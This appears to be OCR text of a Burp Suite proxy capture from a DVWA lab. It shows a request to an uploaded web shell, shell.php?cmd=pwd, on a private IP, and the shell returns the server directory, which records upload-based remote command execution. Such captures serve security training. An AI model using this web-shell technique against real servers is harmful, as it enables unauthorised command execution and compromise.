 Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f1b6f364d61f6503c23ad9b638607fac
.0 Connection: close
.1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
192.168.32.100/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads